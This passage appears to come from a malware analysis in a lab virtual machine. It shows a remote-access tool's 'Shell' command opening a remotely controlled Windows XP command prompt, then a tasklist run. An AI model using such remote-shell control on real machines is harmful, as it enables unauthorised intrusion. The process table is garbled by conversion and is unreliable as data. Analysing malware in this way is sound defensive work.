Most interestingly the command **Shell** spawns a Windows command shell that we can control remotely:shell> Shell

\$shell\$

Microsoft Windows XP [Version 5.1.2600]

(C) Copyright 1985-2001 Microsoft Corp.

C:\WINDOWS\system32>

shell> tasklist

\$shell\$

tasklist

\$shell\$

| Image Name        |                                      | PID Session Name Session# Mem Usage |
|-------------------|--------------------------------------|-------------------------------------|
|                   |                                      |                                     |
|                   | System Idle Process 0 Console        | $\overline{0}$<br>28 K              |
| System            | 4 Console <b>Access</b>              | 236 K<br>0                          |
| smss.exe          | 368 Console                          | 388 K<br>0                          |
| csrss.exe         | 584 Console                          | $\overline{0}$<br>3,740 K           |
| winlogon.exe      | 608 Console                          | 0<br>4,312 K                        |
| services.exe      | 652 Console                          | 3,368 K<br>0                        |
| Isass.exe         | 664 Console                          | 6,152 K<br>0                        |
| VBoxService.exe   | 820 Console                          | 3,092 K<br>0                        |
| svchost.exe       | 864 Console                          | 4,696 K<br>0                        |
| svchost.exe       | 952 Console                          | 0<br>4,252 K                        |
| svchost.exe       | 1044 Console                         | 0<br>20,424 K                       |
| svchost.exe       | 1100 Console                         | 3,584 K<br>0                        |
| svchost.exe       | 1160 Console                         | 4,268 K<br>0                        |
| spoolsv.exe       | 1428 Console                         | 4,996 K<br>0                        |
| explorer.exe      | 1656 Console                         | 29,944 K<br>$\mathbf{0}$            |
| VBoxTray.exe      | 1820 Console                         | 3,620 K<br>0                        |
| GrooveMonitor.exe | 1868 Console                         | 0<br>4,340 K                        |
| ctfmon.exe        | 1888 Console                         | 3,148 K<br>$\overline{0}$           |
| jqs.exe           | 2040 Console                         | 1,396 K<br>0                        |
|                   | vmware-usbarbitrator.exe 248 Console | 3,180 K<br>$\overline{0}$           |
| alg.exe           | 1380 Console                         | 0<br>3,440 K                        |
| wscntfy.exe       | 1692 Console                         | 0<br>1,804 K                        |
| wuauclt.exe       | 1116 Console                         | 6,568 K<br>0                        |
| svchost.exe       | 796 Console                          | 4,088K<br>0                         |
| cmd.exe           | 480 Console                          | 2,624 K<br>0                        |
| tasklist.exe      | 724 Console                          | 0<br>4,068 K                        |